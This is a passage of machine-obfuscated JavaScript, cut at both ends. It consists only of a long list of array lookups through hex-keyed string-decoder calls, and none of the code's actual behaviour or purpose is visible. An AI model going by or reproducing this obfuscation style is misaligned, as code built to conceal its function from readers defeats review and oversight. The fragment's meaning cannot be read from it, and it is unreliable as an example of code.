,0x1555,'\x4f\x21\x79\x68',0x1a96,0x1166)],_0x57c55a[_0x2e27f7(0x453,0x11e7,0x7c9,'\x23\x43\x5d\x40',0xf2c)],_0x57c55a[_0x191e16(-0x2d4,0x17f7,'\x37\x65\x42\x76',0xb00,0x17af)],_0x57c55a[_0x191e16(0x4f0,0xb16,'\x66\x5b\x41\x21',0xd1e,0x1542)],_0x57c55a[_0x191e16(0x41f,-0x68b,'\x36\x23\x67\x36',0x13,-0xd1e)],_0x57c55a[_0x2e27f7(0xda3,0xb82,0xeab,'\x6f\x34\x47\x58',0x102e)],_0x57c55a[_0x3f95ab(0x1bd5,0x17cf,0x1f86,0x1d3c,'\x34\x41\x79\x28')],_0x57c55a[_0x191e16(-0x4f5,0x370,'\x4a\x31\x63\x53',0x8d7,-0x5fe)],_0x57c55a[_0x191e16(-0x72c,-0x937,'\x74\x57\x4f\x4e',0x23e,0x9c6)],_0x57c55a[_0x3f95ab(0x17cb,0x1bd7,0xfa6,0xd56,'\x36\x63\x68\x6d')],_0x57c55a[_0x6df0f4(0x12e,-0x4d3,-0x13,0x677,'\x44\x56\x34\x45')],_0x57c55a[_0x3f95ab(0xb6a,0x1140,0x50e,0x1259,'\x70\x66\x6e\x49')],_0x57c55a[_0x6df0f4(0x1751,0x1c5e,0x19f,0xec2,'\x38\x30\x5a\x53')],_0x57c55a[_0x191e16(0x2c4,0x891,'\x38\x30\x5a\x53',0x32a,0x2ec)],_0x57c55a[_0x34e0ea(0x1d01,0x116a,0x29ca,0x16f4,'\x56\x24\x76\x6b')],_0x57c55a[_0x34e0ea(0xff6,0x1be8,0x11bb,0x214,'\x77\x71\x69\x21')],_0x57c55a[_0x34e0ea(0x1b08,0x1494,0x16b8,0x1955,'\x61\x4c\x66\x28')],_0x57c55a[_0x34e0ea(0x1b56,0x2059,0x2235,0x1dcc,'\x21\x73\x5b\x51')],_0x57c55a[_0x34e0ea(0x183e,0x1f07,0x2142,0x132b,'\x21\x73\x5b\x51')],_0x57c55a[_0x2e27f7(0x1db0,0x179d,0x292a,'\x6c\x62\x68\x23',0x1728)],_0x57c55a[_0x34e0ea(0xf85,0x48b,0x6c8,0xafc,'\x37\x65\x42\x76')],_0x57c55a[_0x3f95ab(0x13a7,0x1d93,0x1100,0x2a78,'\x4e\x46\x77\x31')],_0x57c55a[_0x6df0f4(0x14c1,0x18f2,0x17b9,0x2284,'\x4e\x46\x77\x31')],_0x57c55a[_0x6df0f4(0x141a,0x89f,0x111f,0x122d,'\x4f\x21\x79\x68')],_0x57c55a[_0x2e27f7(0xe1e,0x917,0x12d5,'\x74\x57\x4f\x4e',0x7dc)],_0x57c55a[_0x6df0f4(0x1d7b,0x19f8,0x1996,0x1ada,'\x71\x38\x4e\x64')],_0x57c55a[_0x3f95ab(0x17fb,0x175a,0x1f14,0x11ce,'\x5d\x4a\x35\x65')],_0x57c55a[_0x34e0ea(0x170a,0x1780,0x204d,0x10a6,'\x74\x76\x4b\x4d')],_0x57c55a[_0x191e16(0x69a,-0xbe,'\x5a\x4c\x31\x58',0x83d,-0xea)],_0x57c55a[_0x34e0ea(0x17cc,0x2061,0xe6a,0x114e,'\x47\x67\x5b\x4f')],_0x57c55a[_0x191e16(0x1508,0xe65,'\x6a\x33\x32\x47',0x1327,0x17db)],_0x57c55a[_0x191e16(0x2374,0x1240,'\x61\x4c\x66\x28',0x194a,0x1e50)],_0x57c55a[_0x34e0ea(0x125a,0x12fc,0x820,0x590,'\x59\x51\x66\x44')],_0x57c55a[_0x6df0f4(0x1922,0x1ac8,0x1bd3,0x180d,'\x55\x62\x6a\x74')],_0x57c55a[_0x34e0ea(0xc4c,0x1351,0x41,0x143b,'\x50\x4c\x72\x30')],_0x57c55a[_0x6df0f4(0xd0a,0x6e4,-0x8e,0x8c8,'\x56\x24\x76\x6b')],_0x57c55a[_0x2e27f7(0x17f5,0xd24,0x1ed1,'\x5a\x4c\x31\x58',0x236b)],_0x57c55a[_0x34e0ea(0x1ab6,0x1e56,0x222c,0x1ece,'\x40\x52\x69\x55')],_0x57c55a[_0x34e0ea(0x20fe,0x1894,0x133b,0x1442,'\x64\x43\x49\x32')],_0x57c55a[_0x2e27f7(0x1d77,0x2b8f,0x2beb,'\x47\x73\x24\x45',0x2b94)],_0x57c55a[_0x6df0f4(0x291e,0x2470,0x1fd6,0x20a9,'\x4f\x21\x79\x68')],_0x57c55a[_0x3f95ab(0x1423,0x54b,0xeb2,0x120,'\x56\x24\x76\x6b')],_0x57c55a[_0x3f95ab(-0x488,0x6ea,-0x366,0x49,'\x77\x71\x69\x21')],_0x57c55a[_0x2e27f7(0x163d,0x1034,0x21a0,'\x5a\x4c\x31\x58',0x1c0c)],_0x57c55a[_0x34e0ea(0xdd4,0x1c6,0x173a,0x168d,'\x77\x71\x69\x21')],_0x57c55a[_0x6df0f4(0x2c83,0x28b6,0x2187,0x1dd8,'\x47\x52\x24\x39')],_0x57c55a[_0x2e27f7(0x5db,-0x17e,-0x3fc,'\x23\x74\x24\x76',0xf5e)],_0x57c55a[_0x191e16(0x14fe,0x394,'\x6a\x33\x32\x47',0xbd8,0x232)],_0x57c55a[_0x34e0ea(0x20f2,0x1868,0x1f3a,0x2a13,'\x7a\x2a\x73\x70')],_0x57c55a[_0x3f95ab(0xcbc,0xe68,0x16cf,0x65c,'\x25\x6d\x42\x2a')],_0x57c55a[_0x34e0ea(0x1adc,0x2302,0x1f6e,0x2526,'\x40\x52\x69\x55')],_0x57c55a[_0x3f95ab(0x1167,0x1deb,0x2a78,0xf87,'\x4c\x56\x70\x79')],_0x57c55a[_0x6df0f4(0x2af4,0x1d69,0x13ff,0x2245,'\x34\x41\x79\x28')],_0x57c55a[_0x191e16(0x14c6,0xfec,'\x67\x32\x62\x6a',0x15d4,0x18f3)],_0x57c55a[_0x6df0f4(0x2bf8,0x2bcf,0x1e1a,0x1e5d,'\x4f\x69\x61\x4c')],_0x57c55a[_0x34e0ea(0x1106,0x764,0x19a8,0x15b9,'\x75\x29\x44\x74')],_0x57c55a[_0x3f95ab(0x333,0x9f9,0x151c,0x13ce,'\x5b\x34\x4b\x77')],_0x57c55a[_0x2e27f7(0x10fa,0x18a3,0x3c6,'\x4c\x56\x70\x79',0x1d5b)],_0x57c55a[_0x2e27f7(0x9ee,0x50a,0x1199,'\x47\x67\x5b\x4f',0x4fc)],_0x57c55a[_0x34e0ea(0x17f0,0x269b,0xd0f,0x1ffa,'\x64\x43\x49\x32')],_0x57c55a[_0x2e27f7(0xce7,0x1100,0x19c,'\x44\x56\x34\x45',0x4d5)],_0x57c55a[_0x3f95ab(0x3ac,0xeb5,0x99,0x5fa,'\x74\x57\x4f\x4e')],_0x57c55a[_0x2e27f7(0xed1,0x1841,0x1cea,'\x6f\x34\x47\x58',0x987)],_0x57c55a[_0x34e0ea(0x1bd9,0x1bc4,0x1bd8,0xf9e,'\x6c\x62\x68\x23')],_0x57c55a[_0x191e16(0x828,0xdab,'\x5a\x4c\x31\x58',0x492,0xb24)],_0x57c55a[_0x2e27f7(0x1af4,0x2556,0x1573,'\x55\x62\x6a\x74',0x1900)],_0x57c55a[_0x34e0ea(0x14da,0x22c7,0x229a,0x166b,'\x6c\x25\x43\x78')],_0x57c55a[_0x2e27f7(0x58b,0x27b,0x11ef,'\x5b\x34\x4b\x77',0x5ce)],_0x57c55a[_0x6df0f4(0x1def,0x2810,0x160a,0x1c74,'\x64\x43\x49\x32')],_0x57c55a[_0x6df0f4(0x1893,0x1c09,0x1179,0x12c1,'\x36\x63\x68\x6d')],_0x57c55a[_0x6df0f4(0x1e58,0x1f6b,0x2bbe,0x2046,'\x55\x62\x6a\x74')],_0x57c55a[_0x3f95ab(0xc50,0xf95,0x1ec,0xcc3,'\x36\x23\x67\x36')],_0x57c55a[_0x191e16(0x6ea,0xbb1,'\x38\x30\x5a\x53',0x17f,0xd45)],_0x57c55a[_0x3f95ab(0x2487,0x1d12,0x14bb,0x1260,'\x74\x57\x4f\x4e')],_0x57c55a[_0x2e27f7(0x13fc,0x1687,0xb2d,'\x77\x71\x69\x21',0x169a)],_0x57c55a[_0x6df0f4(0x285,0x13c4,0x138f,0x1025,'\x55\x21\x29\x45')],_0x57c55a[_0x3f95ab(0x1b93,0x19fe,0x1f95,0x1ee3,'\x23\x79\x58\x77')],_0x57c55a[_0x191e16(-0x569,-0x911,'\x66\x5b\x41\x21',0x12b,0x8ab)],_0x57c55a[_0x191e16(0x151f,0xc50,'\x6f\x34\x47\x58',0xc81,0x6e)],_0x57c55a[_0x34e0ea(0x621,0x142c,0xc55,0x14cf,'\x55\x62\x6a\x74')],_0x57c55a[_0x2e27f7(0x1a06,0x24d3,0x204a,'\x21\x73\x5b\x51',0xea9)],_0x57c55a[_0x2e27f7(0xb9f,0x20,0x179,'\x52\x45\x6b\x5d',0x10bc)],_0x57c55a[_0x2e27f7(0x1a26,0x2880,0x16b4,'\x5d\x4a\x35\x65',0x1537)],_0x57c55a[_0x191e16(0xd24,0x136a,'\x44\x56\x34\x45',0xb76,0x685)],_0x57c55a[_0x2e27f7(0x1eaf,0x167c,0x277b,'\x44\x56\x34\x45',0x1321)],_0x57c55a[_0x34e0ea(0x9bd,0x101d,0x2ac,-0x27c,'\x37\x65\x42\x76')],_0x57c55a[_0x34e0ea(0x1b9d,0x165c,0x1277,0x1e98,'\x23\x79\x58\x77')],_0x57c55a[_0x34e0ea(0xfc4,0x16b,0xa4c,0x1088,'\x23\x79\x58\x77')],_0x57c55a[_0x3f95ab(0x9ff,0x84a,0x48f,0x11a9,'\x55\x21\x33\x54')],_0x57c55a[_0x34e0ea(0x1549,0x20d9,0x864,0x7f9,'\x55\x21\x29\x45')],_0x57c55a[_0x34e0ea(0xdd0,0x13f5,0x15f9,0xec0,'\x36\x63\x68\x6d')],_0x57c55a[_0x191e16(-0x8d2,0x1aa,'\x23\x43\x5d\x40',0x5f9,-0x87f)],_0x57c55a[_0x6df0f4(0x25c6,0x1391,0xfb7,0x175e,'\x47\x67\x5b\x4f')],_0x57c55a[_0x2e27f7(0x79c,0x1443,0x57d,'\x4c\x56\x70\x79',-0x64f)],_0x57c55a[_0x191e16(0xedd,-0x72,'\x55\x21\x33\x54',0x32b,0x894)],_0x57c55a[_0x2e27f7(0x21bf,0x1990,0x2242,'\x4f\x69\x61\x4c',0x155f)],_0x57c55a[_0x2e27f7(0x1cf3,0x22a3,0x14bf,'\x61\x44\x69\x6d',0x236d)],_0x57c55a[_0x34e0ea(0xcc4,0x1970,0x13b5,0xdd3,'\x5a\x4c\x31\x58')],_0x57c55a[_0x3f95ab(0x17c9,0xdf7,0xfeb,0x5b6,'\x74\x76\x4b\x4d')],_0x57c55a[_0x34e0ea(0xa87,0x15f3,0x48e,0x96,'\x23\x43\x5d\x40')],_0x57c55a[_0x191e16(0xa26,0x715,'\x74\x76\x4b\x4d',0x9ac,0x15a4)],_0x57c55a[_0x2e27f7(0x5cb,0x931,-0x779,'\x21\x73\x5b\x51',0x31a)],_0x57c55a[_0x191e16(0x1bcb,0x3cd,'\x4a\x31\x63\x53',0xe9a,0x102e)],_0x57c55a[_0x3f95ab(0xd79,0xd7a,0x1254,0x96d,'\x47\x67\x5b\x4f')],_0x57c55a[_0x2e27f7(0x1bd6,0x1996,0x25a4,'\x47\x67\x5b\x4f',0x156a)],_0x57c55a[_0x191e16(0x14e6,0x1863,'\x47\x73\x24\x45',0x17d0,0x2474)],_0x57c55a[_0x191e16(-0x67,-0x3dc,'\x56\x24\x76\x6b',0x2fe,-0x3ee)],_0x57c55a[_0x34e0ea(0x1758,0x88f,0x1675,0x2497,'\x75\x29\x44\x74')],_0x57c55a[_0x2e27f7(0x17ca,0x163b,0x112b,'\x75\x29\x44\x74',0x1368)],_0x57c55a[_0x6df0f4(0x225b,0x13df,0x24b3,0x2099,'\x4f\x21\x79\x68')],_0x57c55a[_0x6df0f4(0xf51,0x1cb6,0x14e0,0xf9d,'\x34\x41\x79\x28')],_0x57c55a[_0x6df0f4(0x300b,0x29f9,0x2841,0x21f6,'\x64\x43\x49\x32')],_0x57c55a[_0x34e0ea(0x461,0xc4c,0xebf,-0x7c2,'\x24\x31\x77\x43')],_0x57c55a[_0x2e27f7(0x2172,0x1fe7,0x1ea8,'\x64\x43\x49\x32',0x2c40)],_0x57c55a[_0x3f95ab(0x13d3,0x1f97,0x202b,0x237a,'\x74\x57\x4f\x4e')],_0x57c55a[_0x6df0f4(0x19c2,0x1791,0xd69,0x1870,'\x55\x21\x29\x45')],_0x57c55a[_0x2e27f7(0x1991,0x1db2,0xe81,'\x36\x23\x67\x36',0x24fc)],_0x57c55a[_0x3f95ab(0x209e,0x1689,0x15d3,0x1744,'\x5d\x4a\x35\x65')],_0x57c55a[_0x6df0f4(0x21bf,0x2aec,0x2f31,0x2087,'\x74\x76\x4b\x4d')],_0x57c55a[_0x191e16(0x10c9,0x1386,'\x23\x43\x5d\x40',0x1cd8,0x2546)],_0x57c55a[_0x3f95ab(0xae3,0x19a7,0x1a1a,0xb90,'\x23\x43\x5d\x40')],_0x57c55a[_0x6df0f4(0xbf9,0x1837,0x18b5,0xa10,'\x6c\x25\x43\x78')],_0x57c55a[_0x191e16(0x1168,0xfe4,'\x37\x65\x42\x76',0xc8f,0xe70)],_0x57c55a[_0x6df0f4(0x1d36,0x1316,0x13cc,0x1ee8,'\x55\x21\x29\x45')],_0x57c55a[_0x191e16(0x1827,0x13cd,'\x61\x4c\x66\x28',0x1387,0x1966)],_0x57c55a[_0x191e16(0xe1f,0x1d01,'\x24\x31\x77\x43',0x1152,0x187e)],_0x57c55a[_0x34e0ea(0x1ec5,0x1eda,0x1572,0x1583,'\x70\x66\x6e\x49')],_0x57c55a[_0x6df0f4(0x2145,0x2752,0x19a0,0x1f67,'\x37\x65\x42\x76')],_0x57c55a[_0x6df0f4(0x284a,0x29fe,0x2cc3,0x1f96,'\x4a\x31\x63\x53')],_0x57c55a[_0x2e27f7(0x17ad,0x22db,0x242a,'\x74\x76\x4b\x4d',0xd5b)],_0x57c55a[_0x191e16(0x4a,-0x120,'\x6a\x33\x32\x47',0x3d7,-0x2ec)],_0x57c55a[_0x34e0ea(0x126b,0x143e,0x1347,0xf25,'\x52\x45\x6b\x5d')],_0x57c55a[_0x34e0ea(0x20ce,0x2cb1,0x139a,0x292f,'\x5b\x34\x4b\x77')],_0x57c55a[_0x6df0f4(0x15a5,0x114a,0x3e7,0x746,'\x4a\x31\x63\x53')],_0x57c55a[_0x191e16(0x1829,0xe13,'\x50\x4c\x72\x30',0x1250,0x14ad)],_0x57c55a[_0x3f95ab(0x1c76,0x1a18,0x28d8,0x19cb,'\x5b\x34\x4b\x77')],_0x57c55a[_0x6df0f4(0x614,0x17d2,0xa82,0x991,'\x4a\x31\x63\x53')],_0x57c55a[_0x191e16(0x206b,0x19a1,'\x23\x74\x24\x76',0x12b4,0x731)],_0x57c55a[_0x6df0f4(0x3d3,0x18a8,0x163e,0xcf2,'\x47\x73\x24\x45')],_0x57c55a[_0x34e0ea(0x1fb8,0x1ed0,0x2bfa,0x27b1,'\x47\x73\x24\x45')],_0x57c55a[_0x34e0ea(0xc8f,0x1457,0x1c2,0x54d,'\x6a\x33\x32\x47')],_0x57c55a[_0x191e16(0x1305,0x1368,'\x21\x73\x5b\x51',0xc63,0x18be)],_0x57c55a[_0x6df0f4(0x10b7,-0x18f,0x1895,0xc26,'\x70\x66\x6e\x49')],_0x57c55a[_0x2e27f7(0x1c71,0x1b29,0xe88,'\x36\x63\x68\x6d',0x10c3)],_0x57c55a[_0x2e27f7(0x1bc9,0x134e,0x10d6,'\x56\x24\x76\x6b',0x143e)],_0x57c55a[_0x191e16(0x11bc,0xd01,'\x74\x57\x4f\x4e',0x58c,0xbef)],_0x57c55a[_0x6df0f4(-0x41f,0x19d,0xad1,0x911,'\x6a\x33\x32\x47')],_0x57c55a[_0x2e27f7(0x1e0e,0x16a5,0x2b0b,'\x6c\x62\x68\x23',0x2737)],_0x57c55a[_0x3f95ab(0x2da2,0x2183,0x17a6,0x1586,'\x44\x56\x34\x45')],_0x57c55a[_0x2e27f7(0x12d4,0x1afa,0x636,'\x47\x52\x24\x39',0x1f3f)],_0x57c55a[_0x191e16(0xfaa,0x1940,'\x59\x51\x66\x44',0x1d3c,0x1256)],_0x57c55a[_0x34e0ea(0x1ec0,0x297f,0x237b,0x2a0e,'\x23\x74\x24\x76')],_0x57c55a[_0x6df0f4(0x7b3,0x5e9,0x56b,0xcec,'\x47\x73\x24\x45')],_0x57c55a[_0x6df0f4(0x479,0x1aa1,0x1ee0,0x1270,'\x70\x66\x6e\x49')],_0x57c55a[_0x6df0f4(0x304f,0x15a2,0x3018,0x22c4,'\x70\x66\x6e\x49')],_0x57c55a[_0x191e16(0x196a,0x123c,'\x21\x73\x5b\x51',0x17d7,0xb75)],_0x57c55a[_0x191e16(-0x681,-0x4b6,'\x47\x6d\x35\x31',0x7cb,-0x507)],_0x57c55a[_0x34e0ea(0x12f0,0x1cd0,0x62b,0x1090,'\x4e\x46\x77\x31')],_0x57c55a[_0x34e0ea(0x1c5b,0x20ac,0x14ca,0x2a0e,'\x44\x56\x34\x45')],_0x57c55a[_0x3f95ab(0x1cd3,0x1846,0x1d15,0x2120,'\x70\x66\x6e\x49')],_0x57c55a[_0x6df0f4(0x2901,0x23ca,0x10a0,0x1d72,'\x62\x41\x4e\x41')],_0x57c55a[_0x6df0f4(0x136b,0x643,0xf79,0x94a,'\x55\x21\x29\x45')],_0x57c55a[_0x34e0ea(0x1475,0x1e16,0x180d,0x93c,'\x47\x52\x24\x39')],_0x57c55a[_0x6df0f4(0x1ee6,0x2276,0x1f61,0x2058,'\x52\x45\x6b\x5d')],_0x57c55a[_0x34e0ea(0x1729,0xb3b,0x2136,0x190b,'\x37\x65\x42\x76')],_0x57c55a[_0x6df0f4(0x1389,0x1569,0x1b1f,0x1dff,'\x67\x32\x62\x6a')],_0x57c55a[_0x3f95ab(0x1eb1,0x1825,0x18a4,0x1c68,'\x5d\x4a\x35\x65')],_0x57c55a[_0x3f95ab(0x191c,0x1819,0x268e,0x1958,'\x23\x74\x24\x76')],_0x57c55a[_0x6df0f4(0x1d64,0x735,0x660,0x1146,'\x47\x67\x5b\x4f')],_0x57c55a[_0x3f95ab(0x1873,0xc5f,0xa1,0x13b2,'\x4f\x69\x61\x4c')],_0x57c55a[_0x191e16(0x5bb,0xb47,'\x50\x4c\x72\x30',0x1464,0x2089)],_0x57c55a[_0x3f95ab(0x26d4,0x1a03,0x225f,0x15bb,'\x36\x23\x67\x36')],_0x57c55a[_0x3f95ab(0x16f3,0x178e,0x8fe,0xf14,'\x6c\x25\x43\x78')],_0x57c55a[_0x34e0ea(0x10b0,0xcbc,0x1f30,0x12f3,'\x47\x6d\x35\x31')],_0x57c55a[_0x2e27f7(0x1461,0x916,0x15e6,'\x36\x23\x67\x36',0x1272)],_0x57c55a[_0x3f95ab(0x446,0xb50,0x23c,0x109e,'\x67\x32\x62\x6a')],_0x57c55a[_0x6df0f4(0xad8,0xa98,0x1f13,0x13e9,'\x4f\x21\x79\x68')],_0x57c55a[_0x6df0f4(0xdd6,0xeba,0x60c,0xb4f,'\x4c\x56\x70\x79')],_0x57c55a[_0x191e16(0x1485,-0x687,'\x74\x76\x4b\x4d',0x611,-0x855)],_0x57c55a[_0x191e16(0x716,0x1842,'\x47\x52\x24\x39',0xde7,0x177)],_0x57c55a[_0x6df0f4(0x1917,0x12a1,0xe76,0xe4a,'\x74\x57\x4f\x4e')],_0x57c55a[_0x3f95ab(0x1669,0x1ac1,0x1e4c,0x2819,'\x55\x21\x33\x54')],_0x57c55a[_0x191e16(0xff1,0x7eb,'\x55\x62\x6a\x74',0xa69,0x83f)],_0x57c55a[_0x34e0ea(0x19ff,0x1758,0x1ae5,0x109f,'\x4e\x46\x77\x31')],_0x57c55a[_0x3f95ab(0x420,0xfd4,0x13c8,0x1626,'\x24\x31\x77\x43')],_0x57c55a[_0x191e16(-0x906,0x85e,'\x59\x51\x66\x44',0xbe,0xf6e)],_0x57c55a[_0x2e27f7(0x1184,0x1bf1,0x1ffc,'\x7a\x2a\x73\x70',0xb72)],_0x57c55a[_0x34e0ea(0xf2f,0x1c8,0x1d51,0x1c6f,'\x61\x44\x69\x6d')],_0x57c55a[_0x191e16(0x1ebe,0x1719,'\x34\x41\x79\x28',0x107a,0x1bd8)],_0x57c55a[_0x2e27f7(0x9dd,0x554,0xd3a,'\x6c\x62\x68\x23',0x2d2)],_0x57c55a[_0x34e0ea(0x1bbe,0xe64,0x1a42,0x1d11,'\x38\x30\x5a\x53')],_0x57c55a[_0x6df0f4(0x2b69,0x137b,0x13a8,0x1f52,'\x74\x57\x4f\x4e')],_0x57c55a[_0x6df0f4(-0x525,0x1548,0xde2,0x76d,'\x40\x52\x69\x55')],_0x57c55a[_0x34e0ea(0x1fe3,0x2e75,0x294e,0x1743,'\x62\x41\x4e\x41')],_0x57c55a[_0x2e27f7(0x1f69,0x1521,0x1ef8,'\x55\x21\x29\x45',0x2140)],_0x57c55a[_0x191e16(0x202f,0x2217,'\x6f\x34\x47\x58',0x1755,0x14ba)],_0x57c55a[_0x3f95ab(0x29b,0x966,0x17cc,-0x1bc,'\x5a\x4c\x31\x58')],_0x57c55a[_0x34e0ea(0x1964,0x12c8,0x1a4b,0x21ac,'\x5d\x4a\x35\x65')],_0x57c55a[_0x2e27f7(0x1d13,0x2940,0x24cb,'\x56\x24\x76\x6b',0x26b9)],_0x57c55a[_0x6df0f4(0x11b9,0x242a,0x231c,0x16fe,'\x5d\x4a\x35\x65')],_0x57c55a[_0x191e16(0x190b,0x1dcc,'\x74\x76\x4b\x4d',0x1309,0x14f3)],_0x57c55a[_0x3f95ab(0x19b6,0xd88,0x1337,0x1740,'\x52\x45\x6b\x5d')],_0x57c55a[_0x2e27f7(0x1b18,0xf0b,0x25b4,'\x50\x4c\x72\x30',0x150b)],_0x57c55a[_0x191e16(0x1cb2,0x88d,'\x71\x38\x4e\x64',0x1013,0x4f8)],_0x57c55a[_0x3f95ab(0x23bc,0x1526,0x1148,0x2179,'\x59\x51\x66\x44')],_0x57c55a[_0x3f95ab(0xb4c,0xce8,0xd17,0x101,'\x37\x65\x42\x76')],_0x57c55a[_0x3f95ab(-0x641,0x482,-0x14b,0x9d4,'\x37\x65\x42\x76')],_0x57c55a[_0x191e16(0x8d8,0x11ca,'\x59\x51\x66\x44',0xfdb,0x183)],_0x57c55a[_0x191e16(-0x77c,0x45b,'\x23\x79\x58\x77',0x5b3,-0x8e0)],_0x57c55a[_0x191e16(-0x3c5,0xb89,'\x50\x4c\x72\x30',0x71b,0xf2d)],_0x57c55a[_0x191e16(0x1492,0x1242,'\x74\x57\x4f\x4e',0xcba,0xd2)],_0x57c55a[_0x191e16(-0x9f8,-0x6c0,'\x52\x45\x6b\x5d',0x3eb,0x944)],_0x57c55a[_0x34e0ea(0x1de8,0x13c7,0x1509,0x10f6,'\x5b\x34\x4b\x77')],_0x57c55a[_0x3f95ab(0x1452,0x8ad,0x1736,-0x27f,'\x23\x74\x24\x76')],_0x57c55a[_0x6df0f4(0x1026,0x1974,0x2583,0x1be8,'\x47\x67\x5b\x4f')],_0x57c55a[_0x34e0ea(0x48a,-0x227,0x1161,0xfff,'\x5a\x4c\x31\x58')],_0x57c55a[_0x191e16(0x1273,0x13f3,'\x36\x63\x68\x6d',0x638,0xbdf)],_0x57c55a[_0x191e16(0xee0,0x447,'\x47\x67\x5b\x4f',0x154,0x734)],_0x57c55a[_0x34e0ea(0x1ab2,0x161e,0x1f8d,0x1586,'\x5b\x34\x4b\x77')],_0x57c55a[_0x191e16(0x2707,0x12c5,'\x5b\x34\x4b\x77',0x18cb,0xf18)],_0x57c55a[_0x6df0f4(0x14e6,0x14ab,0x136c,0xa15,'\x61\x44\x69\x6d')],_0x57c55a[_0x2e27f7(0x9d1,-0xde,0x53c,'\x4c\x56\x70\x79',0x1297)],_0x57c55a[_0x2e27f7(0x12c3,0x52f,0x1cb6,'\x44\x56\x34\x45',0x1f43)],_0x57c55a[_0x3f95ab(0x554,0xc80,0x15f2,0x921,'\x47\x73\x24\x45')],_0x57c55a[_0x6df0f4(0xaf7,0x233a,0x143e,0x16b3,'\x74\x57\x4f\x4e')],_0x57c55a[_0x34e0ea(0x8b9,0xcde,0x1557,0x196,'\x52\x45\x6b\x5d')],_0x57c55a[_0x34e0ea(0x97d,0x5f6,0x14e8,-0xa2,'\x47\x73\x24\x45')],_0x57c55a[_0x6df0f4(0x84d,0xc77,0x6ca,0x1426,'\x24\x31\x77\x43')],_0x57c55a[_0x3f95ab(0x24b8,0x21c6,0x1a24,0x1fcf,'\x25\x6d\x42\x2a')],_0x57c55a[_0x6df0f4(0x1c09,0xaa0,0xdb3,0x1013,'\x4f\x21\x79\x68')],_0x57c55a[_0x191e16(0x284,-0xa63,'\x47\x52\x24\x39',0x2e5,0xadd)],_0x57c55a[_0x34e0ea(0x4be,0x794,-0x6ac,0x10e8,'\x47\x6d\x35\x31')],_0x57c55a[_0x3f95ab(0x976,0xf3b,0x12b7,0xffd,'\x44\x56\x34\x45')],_0x57c55a[_0x6df0f4(0x1c5f,0x1f48,0x1030,0x1952,'\x52\x45\x6b\x5d')],_0x57c55a[_0x6df0f4(0xcda,0x1816,0x2116,0x182a,'\x62\x41\x4e\x41')],_0x57c55a[_0x191e16(0xacf,0x1151,'\x55\x62\x6a\x74',0x3fc,0x213)],_0x57c55a[_0x3f95ab(0x1b81,0x10a8,0x59d,0x4a5,'\x67\x32\x62\x6a')],_0x57c55a[_0x6df0f4(0x25f2,0xfb5,0x22cf,0x1e41,'\x6c\x25\x43\x78')],_0x57c55a[_0x2e27f7(0x15be,0xcc0,0xbc4,'\x55\x62\x6a\x74',0x2248)],_0x57c55a[_0x3f95ab(0x20b9,0x1570,0x21d4,0x8f4,'\x37\x65\x42\x76')],_0x57c55a[_0x2e27f7(0x1ce5,0x2b47,0x2ac6,'\x47\x73\x24\x45',0x263a)],_0x57c55a[_0x34e0ea(0x1700,0x2416,0x1b31,0x85c,'\x52\x45\x6b\x5d')],_0x57c55a[_0x2e27f7(0x1799,0x1c6e,0x21db,'\x23\x79\x58\x77',0x1e22)],_0x57c55a[_0x3f95ab(0xa4e,0x10b3,0xa92,0x15cf,'\x36\x63\x68\x6d')],_0x57c55a[_0x34e0ea(0x7df,-0x69e,0xd30,-0x2da,'\x40\x52\x69\x55')],_0x57c55a[_0x6df0f4(0x1ea3,0x1818,0x1e40,0x1c76,'\x4f\x69\x61\x4c')],_0x57c55a[_0x191e16(0x1686,0x2647,'\x23\x79\x58\x77',0x19a0,0xebd)],_0x57c55a[_0x34e0ea(0x1e66,0x2321,0x1f5c,0x18e3,'\x5b\x34\x4b\x77')],_0x57c55a[_0x2e27f7(0x1cb4,0x1ada,0x2ac8,'\x75\x29\x44\x74',0x1c31)],_0x57c55a[_0x34e0ea(0xb7f,0x1232,0x743,0x1374,'\x55\x21\x33\x54')],_0x57c55a[_0x34e0ea(0x181e,0x2614,0x1605,0x1347,'\x36\x23\x67\x36')],_0x57c55a[_0x3f95ab(0xe81,0x1d2c,0x2679,0x224b,'\x55\x62\x6a\x74')],_0x57c55a[_0x191e16(0x1b25,0xf9a,'\x25\x6d\x42\x2a',0x1254,0x1712)],_0x57c55a[_0x2e27f7(0x1655,0xe90,0xd89,'\x74\x76\x4b\x4d',0x7e1)],_0x57c55a[_0x34e0ea(0x1e02,0x217d,0x1f25,0x23de,'\x36\x23\x67\x36')],_0x57c55a[_0x3f95ab(0x19dd,0x1a8f,0x20e1,0x1366,'\x61\x44\x69\x6d')],_0x57c55a[_0x34e0ea(0x1057,0x10f1,0xc61,0xbe6,'\x4e\x46\x77\x31')],_0x57c55a[_0x3f95ab(0x422,0x115c,0x7b5,0x3af,'\x7a\x2a\x73\x70')],_0x57c55a[_0x34e0ea(0x18ca,0xf5f,0x1fb6,0x210d,'\x38\x30\x5a\x53')],_0x57c55a[_0x2e27f7(0x15bb,0x19c1,0x20cd,'\x4f\x21\x79\x68',0x1d84)],_0x57c55a[_0x191e16(-0x1c,0x651,'\x23\x43\x5d\x40',0x5e6,-0x323)],_0x57c55a[_0x6df0f4(0x18c5,0x1548,0xe46,0x10ea,'\x74\x76\x4b\x4d')],_0x57c55a[_0x6df0f4(0x1594,-0x1f2,0xab9,0xb62,'\x47\x52\x24\x39')],_0x57c55a[_0x2e27f7(0xea0,0x1545,0x4db,'\x52\x45\x6b\x5d',0x5cd)],_0x57c55a[_0x6df0f4(-0x416,0x4a,0x1311,0x6c3,'\x61\x44\x69\x6d')],_0x57c55a[_0x191e16(0x25d0,0x29b6,'\x5d\x4a\x35\x65',0x1d8f,0x1725)],_0x57c55a[_0x6df0f4(0x33b,0x171e,0x1a67,0xd3a,'\x47\x52\x24\x39')],_0x57c55a[_0x191e16(-0x4c5,-0x64a,'\x5d\x4a\x35\x65',0x84d,-0xeb)],_0x57c55a[_0x3f95ab(0x228c,0x18bb,0x11f4,0xa4d,'\x21\x73\x5b\x51')],_0x57c55a[_0x34e0ea(0x1516,0x13f7,0x1914,0x1ca8,'\x74\x57\x4f\x4e')],_0x57c55a[_0x34e0ea(0x15ee,0x199b,0x1e3c,0x1a41,'\x24\x31\x77\x43')],_0x57c55a[_0x191e16(0x11f0,0xa6,'\x59\x51\x66\x44',0x851,-0x5b9)],_0x57c55a[_0x191e16(0x2585,0xb1a,'\x6c\x62\x68\x23',0x16cc,0x103c)],_0x57c55a[_0x2e27f7(0xad1,0xf5a,-0x324,'\x47\x73\x24\x45',0x1df)],_0x57c55a[_0x3f95ab(0x5a9,0x1322,0x1d90,0x521,'\x55\x62\x6a\x74')],_0x57c